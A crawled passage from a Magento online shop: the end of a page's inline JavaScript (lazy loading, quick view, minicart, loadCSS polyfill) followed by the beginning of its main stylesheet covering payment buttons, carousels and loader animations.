type="text/javascript"nonce="Y3pxdGY1d2tsa3F4YnYyOHd0cnlrbW8zNjJ2b3liZG8=">window.wpLazyLoad=window.wpLazyLoad||{};window.wpLazyLoad.effect="fadeIn";window.wpLazyLoad.effectspeed=0;window.wpLazyLoad.imageloader="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_LazyLoading/images/Loader.gif";window.wpLazyLoad.threshold="0";require(['jquery','WeltPixel_LazyLoading/js/jquery_lazyload'],function($){$("img.lazy").lazyload({effect:"fadeIn",effectspeed:0,imageloader:"https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_LazyLoading/images/Loader.gif",threshold:"0",load:function(elements_left,settings){$(this).css({'max-width':'100%'});}});});</script><script nonce="Y3pxdGY1d2tsa3F4YnYyOHd0cnlrbW8zNjJ2b3liZG8=">require(['jquery','wpProductLabels'],function($,wpProductLabels){$(document).ready(function(){var requestUrl='https://www.rubberevashop.com/wpproductlabels/product/index/';wpProductLabels.init(requestUrl);$(document).trigger("wpproductlabels:init");});});</script><script nonce="Y3pxdGY1d2tsa3F4YnYyOHd0cnlrbW8zNjJ2b3liZG8=">window.openMinicart='1';window.shouldOpenMinicart='1';window.openMinicartDisplayOptions='both';requirejs(['jquery','weltpixel_quickcart'],function($,quickcart){$(document).ready(function(){var mobileBreakpoint=768;quickcart.initialize(mobileBreakpoint);});});</script><script nonce="Y3pxdGY1d2tsa3F4YnYyOHd0cnlrbW8zNjJ2b3liZG8=">requirejs(['jquery','weltpixel_quickview'],function($,quickview){$(document).ready(function(){$('.weltpixel-quickview').bind('click',function(){var prodUrl=$(this).attr('data-quickview-url');if(prodUrl.length){quickview.displayContent(prodUrl);return false;}});setTimeout(function(){const urlParams=new URLSearchParams(window.location.search);let openQuickView=urlParams.get('quickview');if(openQuickView){let jqueryAttributeSelection="[data-quickview-open='"+openQuickView+"']";var prodUrl=$(jqueryAttributeSelection).attr('data-quickview-url');if(prodUrl){quickview.displayContent(prodUrl);return false;}}},1000);});});window.weltpixel_quickview={"baseUrl":"https:\/\/www.rubberevashop.com\/","closeSeconds":"5","showMiniCart":"1","showShoppingCheckoutButtons":"1","popupMainClass":"mfp-popup-default wp-quickview-popup","closeOnBgClick":true};</script><script type="text/javascript"nonce="Y3pxdGY1d2tsa3F4YnYyOHd0cnlrbW8zNjJ2b3liZG8=">window.socialloginButtons='';</script><script>require(['jquery'],function($){$(function($){$('.product-item-info a').each(function(){$(this).attr('data-item-page',1);})});});</script><script>window.isLayeredNavigationEnabled='1';</script><script>requirejs(['jquery'],function($){$(window).bind("pageshow",function(event){if(event.originalEvent.persisted){$('img[data-origsrc]').each(function(){if($(this).attr('data-tmp')){$(this).attr('src',($(this).attr('data-origsrc')));}});}});});</script><script nonce="Y3pxdGY1d2tsa3F4YnYyOHd0cnlrbW8zNjJ2b3liZG8=">require(["jquery"],function($){$(document).ready(function(){var design='desktop';if(!$('.nav-toggle').is(':visible')){design='desktop';}else{design='mobile';}
jQuery(window).resize(function(){if(!$('.nav-toggle').is(':visible')){if(design=='mobile'){$('.header_right').insertAfter('.sections.nav-sections-3.nav-sections');}
design='desktop';}else{if(design=='desktop'){$('.page-header-v3').after(jQuery('.sections.nav-sections'));}
design='mobile';}});});});</script><script nonce="Y3pxdGY1d2tsa3F4YnYyOHd0cnlrbW8zNjJ2b3liZG8=">require(['jquery','designelements_default'],function($,SEMICOLONDEFAULT){$(document).ready(SEMICOLONDEFAULT.widget.init());$(window).on('resize',function(){var t=setTimeout(function(){SEMICOLONDEFAULT.widget.dataResponsiveClasses();SEMICOLONDEFAULT.widget.dataResponsiveHeights();SEMICOLONDEFAULT.widget.verticalMiddle();SEMICOLONDEFAULT.widget.fullScreen();},500);});});</script><script nonce="Y3pxdGY1d2tsa3F4YnYyOHd0cnlrbW8zNjJ2b3liZG8=">require(['jquery','toggles_accordions_tabs'],function($,SEMICOLONTABS){$(document).ready(SEMICOLONTABS.widget.init());$(window).on('resize',function(){var t=setTimeout(function(){SEMICOLONTABS.widget.tabsJustify();},500);});});</script><script nonce="Y3pxdGY1d2tsa3F4YnYyOHd0cnlrbW8zNjJ2b3liZG8=">require(['jquery','headings_blockquotes'],function($,SEMICOLONHEADINGS){$(document).ready(SEMICOLONHEADINGS.widget.init());});</script><script nonce="Y3pxdGY1d2tsa3F4YnYyOHd0cnlrbW8zNjJ2b3liZG8=">require(['jquery','smooth_scrolling'],function($,SEMICOLONSMOOTHSCROLL){$(document).ready(SEMICOLONSMOOTHSCROLL.widget.init());});</script><script nonce="Y3pxdGY1d2tsa3F4YnYyOHd0cnlrbW8zNjJ2b3liZG8=">require(['jquery','Alert'],function($){});</script><script nonce="Y3pxdGY1d2tsa3F4YnYyOHd0cnlrbW8zNjJ2b3liZG8=">require(['jquery','designelements_default','testimonialsGrid'],function($,SEMICOLONDEFAULT,SEMICOLONSTESTIMONIALSGRID){$(document).ready(function(){SEMICOLONDEFAULT.widget.init();SEMICOLONSTESTIMONIALSGRID.widget.init();});$(window).on('resize',function(){var t=setTimeout(function(){SEMICOLONSTESTIMONIALSGRID.widget.testimonialsGrid();},500);});});</script><script nonce="Y3pxdGY1d2tsa3F4YnYyOHd0cnlrbW8zNjJ2b3liZG8=">require(['jquery','load_flex_slider'],function($,SEMICOLONFLEXSLIDER){$(document).ready(SEMICOLONFLEXSLIDER.widget.init());});</script><script nonce="Y3pxdGY1d2tsa3F4YnYyOHd0cnlrbW8zNjJ2b3liZG8=">require(['jquery','Dropdown','Button'],function($){});</script><script nonce="Y3pxdGY1d2tsa3F4YnYyOHd0cnlrbW8zNjJ2b3liZG8=">require(['jquery','load_parallax'],function($,SEMICOLONPARALLAX){$(document).ready(SEMICOLONPARALLAX.widget.init());});</script><script nonce="Y3pxdGY1d2tsa3F4YnYyOHd0cnlrbW8zNjJ2b3liZG8=">require(['jquery','animations'],function($,SEMICOLONSANIMATIONS){$(document).ready(SEMICOLONSANIMATIONS.widget.init());});</script><script nonce="Y3pxdGY1d2tsa3F4YnYyOHd0cnlrbW8zNjJ2b3liZG8=">require(['jquery','aos_animation'],function($,AOS){$(document).ready(AOS.init());});</script><script nonce="Y3pxdGY1d2tsa3F4YnYyOHd0cnlrbW8zNjJ2b3liZG8=">require(['jquery','btt_button'],function($,SEMICOLONBTTBUTTON){var options='{"offset":300,"offsetOpacity":1200,"scrollTopDuration":700}';$(document).ready(SEMICOLONBTTBUTTON.widget.init(options));});</script><script nonce="Y3pxdGY1d2tsa3F4YnYyOHd0cnlrbW8zNjJ2b3liZG8=">require(['jquery','weltpixel_persistentLayer','weltpixel_gtm','Magento_Customer/js/customer-data'],function($,wpPersDl,wpgtm,customerData){$(document).ajaxComplete(function(event,xhr,settings){if(settings.url.search('/customer\/section\/load/')>0){var response=xhr.responseJSON;if(response.gtm){var dataLayerData=$.parseJSON(response.gtm.datalayer);for(index in dataLayerData){window.dataLayer.push({ecommerce:null});window.dataLayer.push(dataLayerData[index]);}}}});var wpPersDlOptions={'storageExpiryTime':30};var wpGtmOptions={'enabled':0,'persDataLayer':wpPersDl};wpPersDl.init(wpPersDlOptions);wpgtm.trackPromotion(wpGtmOptions);});</script><script nonce="Y3pxdGY1d2tsa3F4YnYyOHd0cnlrbW8zNjJ2b3liZG8=">/*! loadCSS. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){};}
w.reloadOnResize=false;var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload");}catch(e){ret=false;}
return function(){return ret;};})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){if(link.addEventListener){link.removeEventListener("load",enableStylesheet);}else if(link.attachEvent){link.detachEvent("onload",enableStylesheet);}
link.setAttribute("onload",null);link.media=finalMedia;}
if(link.addEventListener){link.addEventListener("load",enableStylesheet);}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet);}
setTimeout(function(){link.rel="stylesheet";link.media="only x";});setTimeout(enableStylesheet,3000);};rp.poly=function(){if(rp.support()){return;}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",true);rp.bindMediaToggle(link);}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run);});}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run);});}}
window.addEventListener('load',function(){setTimeout(function(){if(!w.reloadOnResize){w.reloadOnResize=true;if(rp.support()){var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"){link.setAttribute("onload",null);link.rel="stylesheet";}}}else{rp.poly();}}},5000);});window.addEventListener('resize',function(){if(!w.reloadOnResize){w.reloadOnResize=true;if(rp.support()){var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"){link.setAttribute("onload",null);link.rel="stylesheet";}}}else{rp.poly();}}});if(typeof exports!=="undefined"){exports.loadCSS=loadCSS;}
else{w.loadCSS=loadCSS;}}(typeof global!=="undefined"?global:this));</script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/css/styles-l.css
body_size: 93163
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright 2014 Adobe
 * All Rights Reserved.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form-discount .g-recaptcha {
  margin-top: 50px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.login-container .g-recaptcha,
.form-login .g-recaptcha,
.form-edit-account .g-recaptcha {
  margin-bottom: 10px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.required-captcha.checkbox {
  position: absolute;
  display: block;
  visibility: visible;
  overflow: hidden;
  opacity: 0;
  width: 1px;
  height: 1px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.block.newsletter .field-recaptcha .field .control:before {
  content: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.review-form .field-recaptcha {
  margin-bottom: 10px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.send.friend .g-recaptcha {
  margin-top: 40px;
}
/**
 * Copyright 2024 Adobe
 * All rights reserved.
 */
.form.wishlist.share .g-recaptcha {
  margin-bottom: 40px;
}
.block-minicart .block-content > .actions .smart-buttons {
  margin-top: 15px;
}
.pay-later-message {
  margin-top: 10px;
}
.smart-buttons > div > div {
  vertical-align: bottom;
}
.apple-pay {
  margin-top: 14px;
}
.cart-summary .apple-pay {
  margin-top: 11px;
}
.google-pay {
  margin-top: 14px;
}
.google-pay button {
  background-origin: content-box;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  border: 0;
}
.cart-summary .google-pay {
  margin-bottom: 14px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.product-info-stock-sku .configurable-variation-qty {
  display: none;
}
/*
 * Copyright Magmodules.eu. All rights reserved.
 * See COPYING.txt for license details.
 */
.apple-pay-button {
  display: inline-block;
  cursor: pointer;
  -webkit-appearance: -apple-pay-button;
  box-sizing: border-box;
  font-size: 0 !important;
}
.apple-pay-button > * {
  visibility: hidden;
}
@supports (-webkit-appearance: -apple-pay-button) {
  .apple-pay-button-with-text {
    display: inline-block;
    cursor: pointer;
    -webkit-appearance: -apple-pay-button;
    -apple-pay-button-type: buy;
  }
  .apple-pay-button-with-text > * {
    visibility: hidden;
  }
  .apple-pay-button-black-with-text {
    -apple-pay-button-style: black;
  }
  .apple-pay-button-white-with-text {
    -apple-pay-button-style: white;
    cursor: pointer;
  }
  .apple-pay-button-white-with-line-with-text {
    -apple-pay-button-style: white-outline;
  }
  .apple-pay-button-color-black {
    -apple-pay-button-style: black;
  }
  .apple-pay-button-color-white {
    -apple-pay-button-style: white;
  }
  .apple-pay-button-color-white-outline {
    -apple-pay-button-style: white-outline;
  }
  .apple-pay-button-text-buy {
    -apple-pay-button-type: buy;
  }
  .apple-pay-button-text-donate {
    -apple-pay-button-type: donate;
  }
  .apple-pay-button-text-plain {
    -apple-pay-button-type: plain;
  }
  .apple-pay-button-text-book {
    -apple-pay-button-type: book;
  }
  .apple-pay-button-text-check-out {
    -apple-pay-button-type: check-out;
  }
  .apple-pay-button-text-subscribe {
    -apple-pay-button-type: subscribe;
  }
  .apple-pay-button-text-add-money {
    -apple-pay-button-type: add-money;
  }
  .apple-pay-button-text-contribute {
    -apple-pay-button-type: contribute;
  }
  .apple-pay-button-text-order {
    -apple-pay-button-type: order;
  }
  .apple-pay-button-text-reload {
    -apple-pay-button-type: reload;
  }
  .apple-pay-button-text-rent {
    -apple-pay-button-type: rent;
  }
  .apple-pay-button-text-support {
    -apple-pay-button-type: support;
  }
  .apple-pay-button-text-tip {
    -apple-pay-button-type: tip;
  }
  .apple-pay-button-text-top-up {
    -apple-pay-button-type: top-up;
  }
  .mollie-applepay-minicart-button {
    width: 100%;
    height: 52px;
    margin-top: 5px;
  }
}
@supports not (-webkit-appearance: -apple-pay-button) {
  .apple-pay-button-with-text {
    display: inline-flex;
    justify-content: center;
    font-size: 12px;
    border-radius: 5px;
    padding: 0px;
    box-sizing: border-box;
    min-width: 200px;
    min-height: 32px;
    max-height: 64px;
  }
  .apple-pay-button-black-with-text {
    background-color: black;
    color: white;
  }
  .apple-pay-button-white-with-text {
    background-color: white;
    color: black;
  }
  .apple-pay-button-white-with-line-with-text {
    background-color: white;
    color: black;
    border: 0.5px solid black;
  }
  .apple-pay-button-with-text.apple-pay-button-black-with-text > .logo {
    background-image: -webkit-named-image(apple-pay-logo-white);
    background-color: black;
  }
  .apple-pay-button-with-text.apple-pay-button-white-with-text > .logo {
    background-image: -webkit-named-image(apple-pay-logo-black);
    background-color: white;
  }
  .apple-pay-button-with-text.apple-pay-button-white-with-line-with-text > .logo {
    background-image: -webkit-named-image(apple-pay-logo-black);
    background-color: white;
  }
  .apple-pay-button-with-text > .text {
    font-family: -apple-system;
    font-size: 1em;
    font-weight: 300;
    align-self: center;
    margin-right: 2px;
  }
  .apple-pay-button-with-text > .logo {
    width: 35px;
    height: 100%;
    background-size: 100% 60%;
    background-repeat: no-repeat;
    background-position: 0 50%;
    margin-left: 2px;
    border: none;
  }
}
.mollie-applepay-button-hidden {
  display: none;
}
/* Generated Less from WeltPixel_FrontendOptions */
.rating-summary {
  line-height: 1;
}
.rating-summary .rating-result {
  float: left;
}
.product-reviews-summary .reviews-actions {
  margin-top: 0 !important;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .breadcrumbs .item:not(:last-child):after {
    line-height: 17px;
    vertical-align: middle;
  }
}
.price-box .old-price .price {
  text-decoration: line-through;
  color: #292929;
}
.price-box .price-label {
  display: none !important;
}
/* mobile and small screens design */
.extend_1,
.owl-carousel.products .owl-controls .owl-nav .owl-prev,
.owl-carousel.products .owl-controls .owl-nav .owl-next,
.owl-carousel.products .owl-controls .owl-dot {
  cursor: pointer;
  cursor: hand;
  user-select: none;
  font-size: 0;
}
.products.products-grid,
.custom-slider {
  position: relative;
  padding: 0 0 20px;
}
.products.products-grid .banner-image img,
.custom-slider .banner-image img {
  height: auto;
}
.products.products-grid.remove-padding .owl-stage-outer,
.custom-slider.remove-padding .owl-stage-outer {
  padding: 0;
}
.products-grid .owl-item .product-item .product-item-details .price-box .old-price {
  margin-left: 0;
}
.owl-carousel.products {
  display: none;
  width: 100%;
  position: relative;
  z-index: 0;
}
.owl-carousel.products .animated {
  animation-duration: 1000ms;
  animation-fill-mode: both;
}
.owl-carousel.products .owl-animated-in {
  z-index: 0;
}
.owl-carousel.products .owl-animated-out {
  z-index: 1;
}
.owl-carousel.products .fadeOut {
  animation-name: fadeOut;
}
.owl-carousel.products .owl-stage {
  position: relative;
}
.owl-carousel.products .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.owl-carousel.products .owl-stage-outer {
  position: relative;
  overflow: hidden;
  padding: 20px 0;
}
:root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-prev {
  width: 40px !important;
  top: 0 !important;
  left: 0 !important;
  background: none transparent !important;
}
:root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-prev:hover {
  background: none transparent !important;
}
:root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-prev.owl-prev-bottom.owl-label-show {
  width: auto !important;
}
:root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-next {
  width: 40px !important;
  top: 0 !important;
  right: 0 !important;
  background: none transparent !important;
}
:root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-next:hover {
  background: none transparent !important;
}
:root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-next.owl-next-bottom.owl-label-show {
  width: auto !important;
}
.owl-carousel.products.owl-loaded {
  display: block;
}
.owl-carousel.products.owl-loading {
  opacity: 0;
  display: block;
}
.owl-carousel.products.owl-hidden {
  opacity: 0;
}
.owl-carousel.products .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  user-select: none;
}
.owl-carousel.products .owl-item img {
  display: block;
  width: 100%;
  transform-style: preserve-3d;
}
.owl-carousel.products .owl-item .owl-lazy {
  opacity: 0;
  transition: opacity 400ms ease;
}
.owl-carousel.products .owl-item .product-item {
  width: 100% !important;
  margin: 10px;
}
.owl-carousel.products .owl-grab {
  cursor: move;
  cursor: grab;
}
.owl-carousel.products.owl-rtl {
  direction: rtl;
}
.owl-carousel.products.owl-rtl .owl-item {
  float: right;
}
.owl-carousel.products .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}
.owl-carousel.products .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url(../../../../../frontend/Pearl/weltpixel/en_GB/Mageplaza_Core/css/owl.video.play.png) no-repeat;
  cursor: pointer;
  z-index: 1;
  transition: scale 100ms ease;
}
.owl-carousel.products .owl-video-play-icon:hover {
  transition: scale(1.3, 1.3);
}
.owl-carousel.products .owl-video-playing .owl-video-tn {
  display: none;
}
.owl-carousel.products .owl-video-playing .owl-video-play-icon {
  display: none;
}
.owl-carousel.products .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 400ms ease;
}
.owl-carousel.products .owl-video-frame {
  position: relative;
  z-index: 1;
}
.owl-carousel.products .owl-refresh .owl-item {
  display: none;
}
.owl-carousel.products.owl-text-select-on .owl-item {
  user-select: auto;
}
.owl-carousel.products .banner-item .content_slider {
  position: absolute;
  top: 25%;
  left: 50px;
  width: calc(100% - 120px);
  z-index: 1;
  color: #fff;
}
.owl-carousel.products .banner-item .content_slider .banner-title {
  width: 100%;
  color: #fff;
  font-size: 32px;
  text-transform: uppercase;
  text-align: center;
  display: inline-block;
  clear: both;
}
.owl-carousel.products .banner-item .content_slider .banner-description {
  width: 100%;
  clear: both;
  display: inline-block;
  text-align: center;
  padding: 15px 0;
}
.owl-carousel.products .banner-item .content_slider .buttons {
  width: 100%;
  clear: both;
  display: inline-block;
  text-align: center;
}
.owl-carousel.products .banner-item .content_slider .buttons a.action.primary {
  margin: 10px;
}
.owl-carousel.products .banner-item .content_slider .buttons .custom_content {
  margin: 10px 0 0;
  text-align: center;
}
.owl-carousel.products .product-item-details {
  float: left;
  width: 100%;
}
@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
.owl-height {
  transition: height 500ms ease-in-out;
}
.owl-theme.owl-carousel .owl-controls .owl-dot {
  display: inline-block;
  zoom: 1;
  *display: inline;
}
.owl-theme.owl-carousel .owl-controls .owl-dot span {
  width: 10px;
  height: 10px;
  margin: 5px 7px;
  border: 1px solid #d6d6d6;
  background: white;
  display: block;
  -webkit-backface-visibility: visible;
  -webkit-transition: opacity 200ms ease;
  -moz-transition: opacity 200ms ease;
  -ms-transition: opacity 200ms ease;
  -o-transition: opacity 200ms ease;
  transition: opacity 200ms ease;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}
.owl-theme.owl-carousel .owl-controls .owl-dot:hover span {
  background: #000;
}
.owl-theme.owl-carousel .owl-controls .owl-dot.active span {
  background: #000;
  border: 1px solid #000;
}
.owl-theme.owl-carousel .product .price-container .price {
  padding-right: 3px;
}
.owl-theme .owl-controls {
  text-align: center;
  -webkit-tap-highlight-color: transparent;
}
.owl-theme .owl-controls .owl-nav [class*=owl-] {
  color: #fff;
  font-size: 0px;
  margin: calc(-@size / 2) 0 0;
  padding: 0;
  background: rgba(255, 255, 255, 0.5);
  display: inline-block;
  cursor: pointer;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  position: absolute;
  top: 50%;
  width: 40px;
  height: 40px;
  text-indent: 100%;
  overflow: hidden;
}
[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-] {
  background: transparent;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev {
  left: 15px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.owl-prev-bottom {
  position: relative;
  left: 0px !important;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.owl-prev-bottom.owl-label-show {
  position: relative;
  display: inline-block;
  text-indent: unset;
  width: auto;
  line-height: 40px;
  color: #555555;
  padding-left: 25px;
  padding-right: 10px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.owl-prev-bottom.owl-label-show:before {
  left: 0px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.owl-prev-bottom:hover {
  color: #000;
}
[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev {
  left: -55px;
  font-size: 0;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev:before {
  position: absolute;
  top: 8px;
  left: 6px;
  z-index: 1;
  width: 26px;
  height: 25px;
  content: "";
  background-color: #555555;
  text-indent: 0;
  border-top: none;
  transform: rotate(360deg);
  -webkit-mask-image: url(../WeltPixel_OwlCarouselSlider/images/arrow.svg);
  mask-image: url(../WeltPixel_OwlCarouselSlider/images/arrow.svg);
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev:after {
  border-top: none;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next {
  right: 15px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.owl-next-bottom {
  position: relative;
  right: 0px !important;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.owl-next-bottom.owl-label-show {
  position: relative !important;
  position: relative;
  display: inline-block;
  text-indent: unset;
  width: auto;
  line-height: 40px;
  color: #555555;
  padding-left: 10px;
  padding-right: 25px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.owl-next-bottom.owl-label-show:before {
  left: auto;
  right: 0px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.owl-next-bottom:hover {
  color: #000;
}
[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next {
  right: -55px;
  font-size: 0;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next:before {
  position: absolute;
  top: 8px;
  left: 7px;
  z-index: 1;
  width: 26px;
  height: 25px;
  content: "";
  background-color: #555555;
  border-top: none;
  transform: rotate(180deg);
  -webkit-mask-image: url(../WeltPixel_OwlCarouselSlider/images/arrow.svg);
  mask-image: url(../WeltPixel_OwlCarouselSlider/images/arrow.svg);
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next:after {
  border-top: none;
}
.owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
  background: #000;
  color: #fff;
  text-decoration: none;
}
[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
  background: transparent;
  color: #000;
}
.owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before,
.owl-theme .owl-controls .owl-nav [class*=owl-]:hover:after {
  background-color: #fff;
}
[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before,
[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-]:hover:after {
  border-color: #000;
}
.owl-theme .owl-controls .owl-nav .disabled {
  opacity: 0.5;
  cursor: default;
}
.owl-theme.owl-rtl .owl-controls .owl-nav .owl-next.owl-next-bottom {
  right: -40px !important;
}
.owl-theme.owl-rtl .owl-controls .owl-nav .owl-next.owl-next-bottom.owl-label-show {
  right: 0px !important;
}
.owl-theme.owl-rtl .owl-controls .owl-nav .owl-prev.owl-prev-bottom {
  right: 40px !important;
}
.owl-theme.owl-rtl .owl-controls .owl-nav .owl-prev.owl-prev-bottom.owl-label-show {
  right: 0px !important;
}
.owl-theme .owl-dots {
  position: absolute;
  width: 100%;
  bottom: 20px;
}
[class*=owl-carousel-products-] .owl-theme .owl-dots {
  position: relative;
  bottom: -20px;
}
.owl-theme[class*=owl-carousel-product] .owl-controls .owl-nav [class*=owl-]:hover:before,
.owl-theme[class*=owl-carousel-product] .owl-controls .owl-nav [class*=owl-]:hover:after {
  background: #000;
}
.no-js .owl-carousel {
  display: block;
}
#pre-div-ajax {
  position: relative;
  top: 80px;
}
#pre-div {
  background-color: #fff;
  bottom: 0;
  height: 100%;
  width: 100%;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 10000;
}
#pre-div .imageloader-loader {
  width: 100%;
  height: 100%;
}
#pre-div .imageloader-loader td {
  vertical-align: middle;
  text-align: center;
}
#pre-div .cssload-loader {
  position: relative;
  left: calc(50% - 31px);
  top: calc(50% - 31px);
  width: 62px;
  height: 62px;
  border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  perspective: 780px;
}
#pre-div .cssload-inner {
  position: absolute;
  width: 100%;
  height: 100%;
  box-sizing: border-box;
  -o-box-sizing: border-box;
  -ms-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
}
#pre-div .cssload-inner.cssload-one {
  left: 0%;
  top: 0%;
  animation: cssload-rotate-one 1.15s linear infinite;
  -o-animation: cssload-rotate-one 1.15s linear infinite;
  -ms-animation: cssload-rotate-one 1.15s linear infinite;
  -webkit-animation: cssload-rotate-one 1.15s linear infinite;
  -moz-animation: cssload-rotate-one 1.15s linear infinite;
  border-bottom: 3px solid #000000;
}
#pre-div .cssload-inner.cssload-two {
  right: 0%;
  top: 0%;
  animation: cssload-rotate-two 1.15s linear infinite;
  -o-animation: cssload-rotate-two 1.15s linear infinite;
  -ms-animation: cssload-rotate-two 1.15s linear infinite;
  -webkit-animation: cssload-rotate-two 1.15s linear infinite;
  -moz-animation: cssload-rotate-two 1.15s linear infinite;
  border-right: 3px solid #000000;
}
#pre-div .cssload-inner.cssload-three {
  right: 0%;
  bottom: 0%;
  animation: cssload-rotate-three 1.15s linear infinite;
  -o-animation: cssload-rotate-three 1.15s linear infinite;
  -ms-animation: cssload-rotate-three 1.15s linear infinite;
  -webkit-animation: cssload-rotate-three 1.15s linear infinite;
  -moz-animation: cssload-rotate-three 1.15s linear infinite;
  border-top: 3px solid #000000;
}
#pre-div .catalog-product-view .product-items .product-item-actions .actions-secondary {
  display: inline-block !important;
}
#pre-div .catalog-product-view .product-items .product-item-actions .action.tocompare {
  position: absolute !important;
  right: 0 !important;
}
#pre-div .catalog-product-view .product-items .product-item-actions .action.towishlist {
  position: absolute !important;
  left: 0 !important;
}
@keyframes cssload-rotate-one {
  0% {
    transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
  }
  100% {
    transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
  }
}
@-o-keyframes cssload-rotate-one {
  0% {
    -o-transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
  }
  100% {
    -o-transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
  }
}
@-ms-keyframes cssload-rotate-one {
  0% {
    -ms-transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
  }
  100% {
    -ms-transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
  }
}
@-webkit-keyframes cssload-rotate-one {
  0% {
    -webkit-transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
  }
  100% {
    -webkit-transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
  }
}
@-moz-keyframes cssload-rotate-one {
  0% {
    -moz-transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
  }
  100% {
    -moz-transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
  }
}
@keyframes cssload-rotate-two {
  0% {
    transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
  }
  100% {
